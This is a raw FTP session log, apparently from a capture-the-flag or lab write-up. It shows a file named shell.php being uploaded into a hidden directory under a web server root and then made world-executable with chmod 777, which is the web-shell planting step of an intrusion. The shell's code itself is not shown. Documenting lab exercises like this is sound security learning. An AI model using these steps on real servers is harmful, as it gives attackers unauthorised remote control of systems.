 ftp> put shell.php /var/www/html/.nano/shell.php
local: shell.php remote: /var/www/html/.nano/shell.php
229 Entering Extended Passive Mode (|||9285|)
150 Ok to send data.
100% |********************************| 1114 6.47 MiB/s 00:00 ETA
226 Transfer complete.
1114 bytes sent in 00:00 (802.87 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||11084|)
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 0 Sep 08 2020 index.html
-rw------- 1 1000 1000 1114 Mar 14 02:31 shell.php
226 Directory send OK.
ftp> chmod 777 shell.php
200 SITE CHMOD command ok.
ftp> ls -a
229 Entering Extended Passive Mode (|||27852|)
150 Here comes the directory listing.
drwxrwxrwx 2 0 0 4096 Mar 14 02:31 .
drwxr-xr-x 4 0 0 4096 Sep 08 2020 ..
-rw-r--r-- 1 1000 1000 0 Sep 08 2020 index.html
-rwxrwxrwx 1 1000 1000 1114 Mar 14 02:31 shell.php
226 Directory send OK.
ftp>